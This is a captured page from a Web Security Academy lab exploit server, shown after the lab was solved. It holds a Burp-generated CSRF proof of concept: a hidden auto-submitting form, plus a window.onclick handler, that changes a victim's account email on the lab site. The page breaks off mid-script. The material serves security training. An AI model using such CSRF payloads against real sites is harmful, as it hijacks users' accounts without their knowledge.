 Congratulations, you solved the lab!
Share your skills!
Continue learning
This is your server. You can use the form below to save an exploit, and send it to the victim.
Please note that the victim uses Google Chrome. When you test your exploit against yourself, we recommend using Burp's Browser or Chrome.
Craft a response
URL: https://exploit-0aae004803a1117b800e579b01fd0080.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<script>
window.onclick= () => {
window.open("https://0aae00c90340112080d858ff002100e1.web-security-academy.net/my-account/change-email")
}
</script>
<form action="https://0aae00c90340112080d858ff002100e1.web-security-academy.net/my-account/change-email" method="POST">
<input type="hidden" name="email" value="change2&#64;me&#46;com" />
<input type="submit" value="Submit request" />
</form>
<script>